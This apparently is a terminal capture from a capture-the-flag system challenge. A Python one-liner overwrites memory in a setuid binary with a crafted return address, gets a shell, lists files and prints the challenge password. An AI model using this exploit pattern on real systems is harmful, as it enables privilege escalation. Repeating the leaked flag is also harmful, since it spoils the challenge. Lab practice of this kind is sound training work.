 app-systeme-ch16@challenge02:~$ (python -c 'print "\x08"*4 + "\xbc\xfa\xff\xbf"'
; cat) | ./ch16
Enter your name: ls
Makefile  ch16  ch16.c
ls -la
total 36
dr-xr-x---  2 app-systeme-ch16-cracked app-systeme-ch16 4096 Dec 10  2021 .
drwxr-xr-x 18 root                     root             4096 Dec 10  2021 ..
-r--------  1 root                     root              791 Dec 10  2021 ._perm
s
-rw-r-----  1 root                     root               44 Dec 10  2021 .git
-r--------  1 app-systeme-ch16-cracked app-systeme-ch16   16 Dec 10  2021 .passw
d
-r--r-----  1 app-systeme-ch16-cracked app-systeme-ch16  534 Dec 10  2021 Makefi
le
-r-sr-x---  1 app-systeme-ch16-cracked app-systeme-ch16 7532 Dec 10  2021 ch16
-r--r-----  1 app-systeme-ch16-cracked app-systeme-ch16 1110 Dec 10  2021 ch16.c
cat .passwd
Sm4shM3ify0uC4n